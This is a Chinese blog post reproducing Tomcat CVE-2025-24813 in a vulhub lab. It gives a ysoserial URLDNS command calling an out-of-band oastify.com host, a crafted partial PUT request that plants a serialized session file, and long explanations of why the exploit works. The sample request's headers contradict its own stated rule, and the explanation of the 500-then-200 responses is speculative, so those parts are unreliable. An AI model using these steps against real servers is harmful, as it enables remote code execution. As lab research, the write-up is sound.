CVE-2025-24813漏洞复现
Tomcat 远程代码执行漏洞(CVE-2025-24813)
Apache Tomcat 远程代码执行/路径等价漏洞(CVE-2025-24813)的受影响及修复版本具体如下:
受影响的版本范围
-
Tomcat 11.x 系列:
11.0.0-M1至11.0.2 -
Tomcat 10.1.x 系列:
10.1.0-M1至10.1.34 -
Tomcat 9.0.x 系列:
9.0.0-M1至9.0.98
漏洞触发前置条件
该漏洞在实际环境中被成功利用的门槛较高,必须同时满足以下非默认配置与环境条件:
-
开启了 DefaultServlet 的写入权限: 配置文件
conf/web.xml中,DefaultServlet的readonly初始化参数被显式设置为false(默认是true)。 -
允许部分 PUT 请求(Partial PUT): 攻击者可通过特定请求将恶意的反序列化 Payloads 写入服务器。
-
启用了文件会话持久化: 应用程序配置并使用了 Tomcat 基于文件的 Session 持久化机制(
PersistentManager),且使用的是默认的会话存储位置。 -
类路径中存在可利用的反序列化链: 业务自身依赖中包含了存在已知反序列化利用链的第三方库(例如特定版本的
commons-collections等)。
漏洞复现
靶机ip: 192.168.10.142
攻击机ip: 192.168.10.81
利用工具:https://github.com/frohoff/ysoserial
项目地址:https://github.com/vulhub/vulhub/blob/master/tomcat/CVE-2025-24813
访问Tomcat
准备payload

例如:
//生成了地址
whhkzbsbzotdqpnikirpuqom2d87w2kr.oastify.com
//使用ysoserial生成文件
java -jar ysoserial-all.jar URLDNS "http://tomcat2.你生成的地址" > urldns
.bin
正常刷新抓包

PUT /deserialize/session HTTP/1.1 //这是上传的session文件名
Host: your-ip:8080 //你的靶机地址
Content-Length: 1234 //body的长度,bp会自动匹配
Content-Range: bytes 0-5/10 //大于或等于恶意代码的长度deserialize content //ysoserial生成的恶意演示文件
发送访问包


你看到发送引爆包后立刻返回 500(服务器内部错误),过了一会儿再发就变成 200(成功),这恰恰说明你的整个攻击链路是完全完美生效的。
过30秒,URLDNS gadget 被成功反序列化,并发送了 DNS 请求:
补充
表单精简
表单精简到什么程度,完全取决于目标网站后端代码的“容忍度”以及它的具体配置。
你给出的精简对比非常典型:你把一个原本带有各种浏览器指纹(如 User-Agent、Accept 等)的长请求包,成功缩减到了只剩 Host、Cookie 和 Content-Length 的最简核心包。
之所以能这么做,背后有三个核心原因,同时也存在一些精简的“边界线”:
1. 为什么能删掉那些头?(因为后端不关心)
HTTP 协议中绝大多数请求头都是可选的。在 Tomcat 等 Web 容器接收到请求时,它会把所有的头部解析为一个映射表(Map)。
-
业务代码不读它,它就是空气:如果目标的业务代码(或者漏洞触发点)没有写
request.getHeader("User-Agent")来校验你是用什么浏览器访问的,那么这个头直接删掉,对后端逻辑完全没有任何影响。 -
不影响核心解析:诸如
Accept、Accept-Language、Connection只是浏览器用来向服务器声明自身能力的,属于“内容协商”范畴。删掉它们,服务器只会采用它的默认规则进行响应。
2. HTTP 协议标准的“底线”非常低
根据 HTTP/1.1 协议规范(RFC 7230),一个合法的 HTTP 请求在格式上要求的绝对必需品极少:
-
请求行(例如
GET / HTTP/1.1或PUT /deserialize/session HTTP/1.1) -
Host请求头(这是 HTTP/1.1 唯一强制要求必须携带的头部字段,用来告诉服务器你想访问哪个虚拟主机) -
Content-Length/Transfer-Encoding(如果有请求体,用来告诉服务器数据的大小,否则服务器不知道该读到哪里结束)
只要满足这几点,服务器底层的网络解析器(如 Tomcat 的 Coyote 连接器、Nginx、Apache)就能正常切分数据包,并将其递交给后端的业务代码。
3. 浏览器“多管闲事”是为了用户体验
你在浏览器里访问网页时,浏览器会自动帮你加上诸如 User-Agent、Accept-Language、Sec-Fetch-... 等一大堆头部。这些头对协议解析来说可有可无,它们存在的目的是为了内容协商(Content Negotiation)和安全防护:
-
个性化适配(可删):
Accept-Language: zh-CN是浏览器告诉服务器“我想要中文页面”;User-Agent是告诉服务器“我是手机还是电脑,请给我对应的排版”。如果删掉它们,服务器只会采用默认的语言和排版返回。 -
浏览器自身的安全策略(可删): 诸如
Sec-Fetch-Mode、Sec-Fetch-Site等头部,是现代浏览器为了防御 CSRF(跨站请求伪造)等漏洞,自动向服务器汇报的“流量来源声明”。后端业务如果没有专门写代码去校验这些安全头,删掉它们完全不影响业务逻辑。
4. 后端业务代码(Servlet/Controller)的读取机制
在后端(比如 Tomcat 运行的 Java Web 应用)中,业务代码对请求头的读取是被动且按需的。
当请求到达服务器后:
-
Tomcat 只负责把请求头解析成一个键值对映射(Map)。
-
只有当程序员在代码里写了
request.getHeader("User-Agent")或者配置了拦截器去校验特定头部时,这个请求头才是“保命”的。 -
如果业务代码根本没有去读取某个头部,那么无论你传不传、传什么,对后端业务来说都如同空气,直接被忽略了。
5. 精简的程度取决于网站的什么“设置”?
正如你所说,精简程度是看网站设置的。在实际的渗透测试或不同网站环境中,网站的以下设置会直接影响你的精简策略:
-
反向代理/Web应用防火墙(WAF)的设置:这是最容易卡住精简包的地方。许多安全防护设备如果发现一个请求没有
User-Agent或者缺少常见的安全头部(如Sec-Fetch-...),会直接判定这是“自动化脚本/黑客扫描”从而拦截。 -
后端的安全拦截器/过滤器(Interceptor/Filter):有些网站为了防爬虫或防自动化攻击,会在代码里强制校验
Referer(来源页面)或自定义的 Token 头部。如果精简掉了这些防爬头,即使漏洞点就在后面,你也根本触碰不到。 -
Tomcat 的内置限制:Tomcat 对请求头的大小、请求行的长度(例如
maxHttpHeaderSize)有硬性设置。
Content-Length和Content-Range
1. 它们原本是什么意思?
这是 HTTP 协议中用来支持断点续传和分块下载/上传的标准请求头。
-
Content-Length(实际传输大小): 告诉服务器,我这次在 HTTP 的 Body 里面,实际塞了多少个字节的数据发给你。 -
Content-Range(片段范围声明): 告诉服务器,我这次传的数据,对应整个大文件的哪一个部分。-
语法格式:
bytes [起始位置]-[结束位置]/[文件总大小] -
例如:
Content-Range: bytes 0-5/10意思是:“整个文件总共 10 个字节,我这次只传开头的第 0 到第 5 个字节(共 6 个字节)给你。”
-
2. 为什么要“保持一致”?
公式:结束位置 - 起始位置 + 1 = Content-Length
在正常情况下,服务器的底层网络引擎非常严格。如果你的 Content-Length 写的是 355,但你的 Content-Range 写的是 bytes 0-5/10(声明只传 6 字节),Tomcat 一算:“你声明的范围只有 6 字节,却塞给我 355 字节的数据,你在逗我?” 此时,Tomcat 会直接认为这个数据包发生畸形或网络传输错误,直接抛出异常并切断连接,你的 Payload 连被写入临时目录的机会都没有。
所以,必须让它们完美对齐(例如:Content-Length: 355 对应 Content-Range: bytes 0-354/355),Tomcat 才会判定这是一个“合法的分块传输请求”,并继续往下走解析逻辑。
3. 为什么必须“大于或等于恶意代码的长度”?
这就触及到这个漏洞最核心的设计缺陷(Bug)了。
当 Tomcat 的 DefaultServlet 收到一个带有 Content-Range 的 PUT 请求时,它的底层逻辑是这样的:
[Tomcat 接收到 PUT 请求]
│
▼
检查 Content-Range -> 噢!这是一个分块上传
│
▼
创建临时文件 -> 开始把 Body 里的恶意代码写入磁盘
│
▼
[核心 Bug 发生处]
检查写入的总长度是否达到了 Content-Range 声明的总大小 (Y)?
┌─────┴─────┐
│是 │否
▼ ▼
[成功] [报错 409] ──> 但由于代码没写好,之前写入的临时文件【没有被删掉】!
巧妙的欺骗逻辑:
-
如果声明的总长度小于恶意代码: 比如你的恶意代码有 355 字节,你却声明总大小只有 200 字节。Tomcat 读到第 200 字节时就觉得已经传完了,直接把剩下的 155 字节截断丢弃。落地的文件就损坏了,后续无法触发反序列化。
-
如果声明的总长度大于或等于恶意代码: * Tomcat 会老老实实地把你发过去的 355 字节完整地写入到磁盘上。
-
写入完成后,Tomcat 发现:“咦?你声明这个文件总共有 355 字节(或者 4200 字节),怎么你把 Body 传完了也才只有 355 字节?你没传够啊!”
-
于是,Tomcat 就会在前端大发雷霆,给你返回一个
HTTP Status 409 – Conflict报错。 -
但是!Tomcat 在后台犯了个低级错误: 它虽然报错了,但忘记把刚刚已经写进磁盘的那 355 字节的临时文件给删掉了!
-
返回包500变200
1. 为什么立刻访问会返回 500?(因为 Java 正在替你干活)
当你在 GET 请求中带上 Cookie: JSESSIONID=.deserialize 时,Tomcat 的底层会执行以下一连串操作:
[接收 GET 请求] ──> [发现特殊的 JSESSIONID] ──> [去 temp 目录读取你的恶意文件]
│
[返回 200] <── [Tomcat 捕获到异常,擦干眼泪继续运行] <── [反序列化触发 URLDNS 链 (产生网络阻塞)]
-
反序列化被激活:Tomcat 在后台开始通过
ObjectInputStream.readObject()来解析你留下的 355 字节恶意代码。 -
触发 DNS 盲打延迟(核心原因):你的 Payload 是一条
URLDNS链。Java 对象的读取会强制触发java.net.URL类的hashCode()计算,进而调用底层的操作系统去公网解析你的恶意域名。 -
线程被死死卡住(阻塞):网络请求和 DNS 查询是需要时间的(一般需要几百毫秒到数秒)。在这期间,处理你当前这个
GET请求的 Tomcat 后台工作线程被死死地卡住(阻塞)了,它必须等 DNS 查询有结果才能继续往下走。 -
超时或抛出异常:因为反序列化进来的是一个非正常的 Session 对象(它不是真正的 Tomcat Session 包装类),等 DNS 请求一发出去,Java 底层就会因为转换失败或者反序列化类不匹配,在执行尾声猛烈地抛出一个
java.io.IOException或相关运行时异常。 -
Tomcat 兜底返回 500:由于你的这个 HTTP 请求在执行期间最终抛出了没有被业务代码捕获的严重异常,Tomcat 只能很不情愿地在前端给你吐出一个
500 Internal Server Error面板。
2. 为什么过一会访问就变成 200 了?
当你过了几秒钟,再次点击 Send 发送一模一样的 GET 请求时:
-
恶意对象已经消亡:上一次的反序列化虽然报错了(500),但在报错的同时,Java 虚拟机(JVM)已经把刚才处理失败的畸形对象从内存里清空或移出了活跃状态。
-
内存会话重置:此时你再次带着
Cookie: JSESSIONID=.deserialize过来,Tomcat 底层对应的线程已经是全新的、干净的了。 -
触发正常的错误处理(200 首页):Tomcat 再次尝试去读取这个 Session,可能会发现文件损坏、会话已失效或者直接判定该会话不合法,从而在内部执行了
request.getSession()的降级逻辑(给你颁发或当作一个全新的、合法的空会话来处理)。由于不再有URLDNS阻塞网络,也没有致命异常阻断流,程序顺利走完了默认流程,把 Tomcat 的标准欢迎首页完整地渲染了出来,状态码自然就变成了200 OK。

 浙公网安备 33010602011771号
浙公网安备 33010602011771号